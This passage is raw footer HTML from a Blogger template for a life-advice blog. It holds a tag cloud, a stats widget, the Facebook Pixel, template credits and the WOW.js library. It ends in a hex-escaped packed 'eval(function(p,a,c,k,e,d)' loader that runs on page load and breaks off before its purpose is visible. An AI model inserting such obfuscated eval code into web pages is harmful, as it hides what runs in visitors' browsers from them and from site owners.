<a dir='ltr' href='https://www.lifectionery.com/search/label/SOS'>SOS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/spark'>spark</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/spell'>spell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Spiritual'>Spiritual</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/StoryTime'>StoryTime</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/stress'>stress</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Strong'>Strong</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/success'>success</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Sugar%20Rush'>Sugar Rush</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/surrender'>surrender</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Sustain'>Sustain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/TagsUntagged'>TagsUntagged</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/temper%20management'>temper management</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/thankful'>thankful</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/The%20Power%20of%20a%20Toothbrush'>The Power of a Toothbrush</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/the%20secret'>the secret</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Think'>Think</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/thinking'>thinking</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Thrill'>Thrill</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/tips%20%26%20tricks'>tips &amp; tricks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/tranquil'>tranquil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/trust'>trust</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Understanding'>Understanding</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/words'>words</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/worry'>worry</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/year%20end'>year end</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/YOU'>YOU</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Yourself'>Yourself</a>
</span>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '115787109067799');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=115787109067799&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div class='bot-bar-menu'>
<div class='bot-menu-wrap row'>
<div class='bot-menu section' id='Bottom-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul id='nav2'>
</ul>
</div>
</div></div>
<div class='jugas_footer_copyright'>
                     Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ffbd2f;' target='_blank'>Gooyaabi Templates</a> &#169;Copyright @lifectionery.
                    </div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/lifectionery/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/lifectionery' title='twitter'></a></li>
<li><a class='gplus' href='https://plus.google.com/110580426142176205345' title='gplus'></a></li>
<li><a class='bloglovin' href='https://www.bloglovin.com/blogs/lifectionery-19058169' title='bloglovin'></a></li>
<li><a class='instagram' href='https://www.instagram.com/lifectionery/?hl=en' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div> 
</div>
<script>
/*<![CDATA[*/
/*! WOW wow.js - v1.3.0 - 2016-10-04
* https://wowjs.uk
* Copyright (c) 2016 Thomas Grainger; Licensed MIT */!function(a,b){if("function"==typeof define&&define.amd)define(["module","exports"],b);else if("undefined"!=typeof exports)b(module,exports);else{var c={exports:{}};b(c,c.exports),a.WOW=c.exports}}(this,function(a,b){"use strict";function c(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function d(a,b){return b.indexOf(a)>=0}function e(a,b){for(var c in b)if(null==a[c]){var d=b[c];a[c]=d}return a}function f(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)}function g(a){var b=arguments.length<=1||void 0===arguments[1]?!1:arguments[1],c=arguments.length<=2||void 0===arguments[2]?!1:arguments[2],d=arguments.length<=3||void 0===arguments[3]?null:arguments[3],e=void 0;return null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e}function h(a,b){null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)&&a["on"+b]()}function i(a,b,c){null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c}function j(a,b,c){null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]}function k(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight}Object.defineProperty(b,"__esModule",{value:!0});var l,m,n=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),o=window.WeakMap||window.MozWeakMap||function(){function a(){c(this,a),this.keys=[],this.values=[]}return n(a,[{key:"get",value:function(a){for(var b=0;b<this.keys.length;b++){var c=this.keys[b];if(c===a)return this.values[b]}}},{key:"set",value:function(a,b){for(var c=0;c<this.keys.length;c++){var d=this.keys[c];if(d===a)return this.values[c]=b,this}return this.keys.push(a),this.values.push(b),this}}]),a}(),p=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(m=l=function(){function a(){c(this,a),"undefined"!=typeof console&&null!==console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return n(a,[{key:"observe",value:function(){}}]),a}(),l.notSupported=!0,m),q=window.getComputedStyle||function(a){var b=/(\-([a-z]){1})/g;return{getPropertyValue:function(c){"float"===c&&(c="styleFloat"),b.test(c)&&c.replace(b,function(a,b){return b.toUpperCase()});var d=a.currentStyle;return(null!=d?d[c]:void 0)||null}}},r=function(){function a(){var b=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];c(this,a),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null,resetAnimation:!0},this.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=e(b,this.defaults),null!=b.scrollContainer&&(this.config.scrollContainer=document.querySelector(b.scrollContainer)),this.animationNameCache=new o,this.wowEvent=g(this.config.boxClass)}return n(a,[{key:"init",value:function(){this.element=window.document.documentElement,d(document.readyState,["interactive","complete"])?this.start():i(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function(){var a=this;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var b=0;b<this.boxes.length;b++){var c=this.boxes[b];this.applyStyle(c,!0)}if(this.disabled()||(i(this.config.scrollContainer||window,"scroll",this.scrollHandler),i(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live){var d=new p(function(b){for(var c=0;c<b.length;c++)for(var d=b[c],e=0;e<d.addedNodes.length;e++){var f=d.addedNodes[e];a.doSync(f)}});d.observe(document.body,{childList:!0,subtree:!0})}}},{key:"stop",value:function(){this.stopped=!0,j(this.config.scrollContainer||window,"scroll",this.scrollHandler),j(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function(){p.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function(a){if("undefined"!=typeof a&&null!==a||(a=this.element),1===a.nodeType){a=a.parentNode||a;for(var b=a.querySelectorAll("."+this.config.boxClass),c=0;c<b.length;c++){var e=b[c];d(e,this.all)||(this.boxes.push(e),this.all.push(e),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(e,!0),this.scrolled=!0)}}}},{key:"show",value:function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),h(a,this.wowEvent),this.config.resetAnimation&&(i(a,"animationend",this.resetAnimation),i(a,"oanimationend",this.resetAnimation),i(a,"webkitAnimationEnd",this.resetAnimation),i(a,"MSAnimationEnd",this.resetAnimation)),a}},{key:"applyStyle",value:function(a,b){var c=this,d=a.getAttribute("data-wow-duration"),e=a.getAttribute("data-wow-delay"),f=a.getAttribute("data-wow-iteration");return this.animate(function(){return c.customStyle(a,b,d,e,f)})}},{key:"resetStyle",value:function(){for(var a=0;a<this.boxes.length;a++){var b=this.boxes[a];b.style.visibility="visible"}}},{key:"resetAnimation",value:function(a){if(a.type.toLowerCase().indexOf("animationend")>=0){var b=a.target||a.srcElement;b.className=b.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a}},{key:"vendorSet",value:function(a,b){for(var c in b)if(b.hasOwnProperty(c)){var d=b[c];a[""+c]=d;for(var e=0;e<this.vendors.length;e++){var f=this.vendors[e];a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=d}}}},{key:"vendorCSS",value:function(a,b){for(var c=q(a),d=c.getPropertyCSSValue(b),e=0;e<this.vendors.length;e++){var f=this.vendors[e];d=d||c.getPropertyCSSValue("-"+f+"-"+b)}return d}},{key:"animationName",value:function(a){var b=void 0;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=q(a).getPropertyValue("animation-name")}return"none"===b?"":b}},{key:"cacheAnimationName",value:function(a){return this.animationNameCache.set(a,this.animationName(a))}},{key:"cachedAnimationName",value:function(a){return this.animationNameCache.get(a)}},{key:"scrollHandler",value:function(){this.scrolled=!0}},{key:"scrollCallback",value:function(){if(this.scrolled){this.scrolled=!1;for(var a=[],b=0;b<this.boxes.length;b++){var c=this.boxes[b];if(c){if(this.isVisible(c)){this.show(c);continue}a.push(c)}}this.boxes=a,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function(a){for(;void 0===a.offsetTop;)a=a.parentNode;for(var b=a.offsetTop;a.offsetParent;)a=a.offsetParent,b+=a.offsetTop;return b}},{key:"isVisible",value:function(a){var b=a.getAttribute("data-wow-offset")||this.config.offset,c=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,d=c+Math.min(this.element.clientHeight,k())-b,e=this.offsetTop(a),f=e+a.clientHeight;return d>=e&&f>=c}},{key:"disabled",value:function(){return!this.config.mobile&&f(navigator.userAgent)}}]),a}();b["default"]=r,a.exports=b["default"]});

var _OlePi9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x75\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x31\x32\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x78\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x46\x5c\x5c\x31\x68\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x50\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x4f\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x4e\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x4d\x5c\x5c\x6a\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\